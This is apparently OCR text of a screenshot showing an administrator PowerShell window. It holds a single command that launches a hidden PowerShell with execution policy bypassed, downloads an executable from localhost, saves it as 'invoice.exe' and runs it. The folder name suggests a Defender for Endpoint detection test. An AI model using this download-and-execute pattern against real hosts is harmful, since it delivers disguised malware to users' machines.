 Administrator: Windows Powe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\> powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference = 'silentlycontinue';(
New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:\\test-MDATP-test\\invoice.exe');Start-Proces
s 'C:\\test-MDATP-test\\invoice.exe'